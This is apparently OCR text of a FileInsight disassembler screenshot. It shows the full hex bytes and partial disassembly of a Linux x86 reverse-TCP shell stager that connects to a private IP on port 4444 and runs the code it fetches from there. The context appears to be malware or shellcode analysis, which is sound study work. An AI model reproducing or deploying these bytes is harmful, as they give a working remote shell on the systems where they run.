 FileInsight - Disassembly*
File Home Edit Search Plugins Windows Help
New Horizontal Tab Group
New Vertical Tab Group
Tabs
Close
Close All But This
Close All
File
File Properties
McAfee™
Navigation
Supported for HTML, OLE2, PE ...
Navi... Struc... Deco...
Values
BE HEX
linux_x86_shell_revers...
00000000 6A 0A 5E 31 DB F7 E3 53 43 53 6A 02 B0 66 89 E1 j ^1
00000010 CD 80 97 5B 68 C0 A8 CC 85 68 02 00 11 5C 89 E1 [h
00000020 6A 66 58 50 51 57 89 E1 43 CD 80 85 C0 79 19 4E jfXPQW
00000030 74 3D 68 A2 00 00 00 58 6A 00 6A 05 89 E3 31 C9 t=h
00000040 CD 80 85 C0 79 BD EB 27 B2 07 B9 00 10 00 00 89 y
00000050 E3 C1 EB 0C C1 E3 0C B0 7D CD 80 85 C0 78 10 5B
00000060 89 E1 99 B6 0C B0 03 CD 80 85 C0 78 02 FF E1 B8
00000070 01 00 00 00 BB 01 00 00 00 CD 80
Disassembly*
0x0: push 0xa [6A 0A]
0x2: pop esi [5E]
0x3: xor ebx, ebx [31 DB]
0x5: mul ebx [F7 E3]
0x7: push ebx [53]
0x8: inc ebx [43]
0x9: push ebx [53]
0xA: push 2 [6A 02]
0xC: mov al, 0x66 [B0 66]
0xE: mov ecx, esp [89 E1]
0x10: int 0x80 [CD 80]
0x12: xchg eax, edi [97]
0x13: pop ebx [5B]
0x14: push 0x85cca8c0 [68 C0 A8 CC 85]
0x19: push 0x5c110002 [68 02 00 11 5C]
Output
Disassembled the whole file.
Disassembly code is shown in the new "Disassembly" tab.
Disassembly settings:
Architecture: x86
Output
INS